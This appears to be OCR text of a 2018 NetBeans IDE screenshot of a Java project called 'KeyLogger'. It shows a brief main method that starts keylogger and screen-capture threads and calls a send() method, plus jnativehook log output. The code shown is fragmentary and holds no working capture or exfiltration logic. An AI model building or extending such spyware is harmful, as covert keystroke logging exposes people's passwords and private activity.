 KeyLogger - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Start Page product_mgmt.java Login.java inside.java output.java text.java Starting.java
Source History
Projects
Files
Navigator
Services
1 /*
2 * To change this license header, choose License Headers in Project Properties.
3 * To change this template file, choose Tools | Templates
4 * and open the template in the editor.
5 */
6
7 /**
8 *
9 * @author Vaibhav Biturwar
10 */
11 public class Starting {
12 public static void main(String arguments[]) //throws IOException, NativeHookException
13 {
14 finder1 obj=new finder1();
15 obj.send();
16 appscreen a=new appscreen();
17 KeyLogger k=new KeyLogger();
18
19
20 Thread logger=new Thread(k);
21 Thread active_screen=new Thread(a);
22
Output
Gui Keylogger (run) KeyLogger (run)
Jul 24, 2018 5:23:28 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 270.
Jul 24, 2018 5:23:28 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 57, 610.
Jul 24, 2018 5:23:28 PM org.jnativehook.GlobalScreen$NativeHookThread enable
KeyLogger (run) (1 more...) 1 1:1 INS
Type here to search
ENG
05:23 PM
24-07-2018